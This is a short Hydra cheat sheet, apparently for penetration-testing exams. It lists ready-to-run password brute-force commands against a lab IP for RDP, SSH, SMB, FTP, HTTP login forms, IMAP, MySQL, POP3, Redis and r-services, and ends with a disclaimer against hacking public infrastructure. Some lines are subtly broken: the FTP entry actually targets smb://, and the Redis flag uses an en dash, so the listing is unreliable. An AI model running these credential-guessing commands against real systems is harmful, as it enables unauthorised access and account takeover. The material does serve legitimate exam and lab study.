Ha💀eZ
Hydra Cheat Sheet
GUI
xhydra
RDP
hydra -V -f -L usernames.txt -P passwords.txt rdp://10.0.2.5 -V
SSH
hydra -l root -P passwords.txt -f ssh://10.0.2.5 -V
SMB
hydra -l Administrator -P passwords.txt -f smb://10.0.2.5 -V
FTP
hydra -l root -P passwords.txt -f smb://10.0.2.5 -V
HTTP Basic Auth
hydra -L users.txt -P password.txt 10.0.2.5 http-get /login/ -V
HTTP Post
hydra -L users.txt -P password.txt 10.0.2.5  http-post-form
"/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login
name or password is incorrect" -V
IMAP
hydra -l root -P passwords.txt -f imap://10.0.2.5 -V
MySQL
hydra -L usernames.txt -P pass.txt -f mysql://10.0.2.5 -V
POP
hydra -l USERNAME -P passwords.txt -f pop3://10.0.2.5 -V
Redis
hydra –P password.txt redis://10.0.2.5 -V
Rexec
hydra -l root -P password.txt rexec://10.0.2.5 -V
Rlogin
hydra -l root -P password.txt rlogin://10.0.2.5 -V
RSH
hydra -L username.txt rsh://10.0.2.5 -V
Disclaimer – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.